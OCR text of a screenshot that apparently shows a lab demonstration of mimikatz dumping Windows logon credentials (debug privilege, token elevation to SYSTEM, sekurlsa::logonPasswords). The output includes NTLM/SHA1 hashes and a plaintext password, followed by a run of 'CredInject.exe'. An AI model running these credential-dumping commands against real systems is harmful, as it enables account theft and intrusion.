 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
624     {0;000003e7} 1 D 43345          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;0006b7f0} 1 D 4913090     CONTOSO\Administrator   S-1-5-21-730752368-3904148273-747092185-500     (17g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 5418038     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 5435885 (00000000:0052f1ed)
Session           : NewCredentials from 0
User Name         : Administrator
Domain            : CONTOSO
Logon Server      : (null)
Logon Time        : 8/29/2021 8:34:14 PM
SID               : S-1-5-21-730752368-3904148273-747092185-500
msv :
[00000003] Primary
* Username : felix
* Domain   : contoso.com
* NTLM     : 13a9a4b2ed5086e80c4d5391aeaf3d1b
* SHA1     : a5f711daa2c7580fe7c0dc33a4d4494fae72ff88
* DPAPI    : 11ea27c425176b0917af36a854e7c95e
tspkg :
wdigest :
* Username : felix
* Domain   : contoso.com
* Password : (null)
kerberos :
* Username : felix
* Domain   : contoso.com
* Password : xQc2021!!
ssp :
credman :
cloudap :       KO
Authentication Id : 0 ; 440304 (00000000:0006b7f0)
Session           : Interactive from 1
User Name         : Administrator
Domain            : CONTOSO
Logon Server      : DC
Logon Time        : 8/29/2021 5:35:05 PM
SID               : S-1-5-21-730752368-3904148273-747092185-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : CONTOSO
* NTLM     : 7dfa0531d73101ca080c7379a9bff1c7
* SHA1     : a8fcce2ad0528a9c5fde33b1b4a00aee2b5fdac9
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Users\administrator\Desktop>.\CredInject.exe
C:\Users\administrator\Desktop>
Type here to search
75°F Mostly cloudy
8:34 PM
8/29/2021
5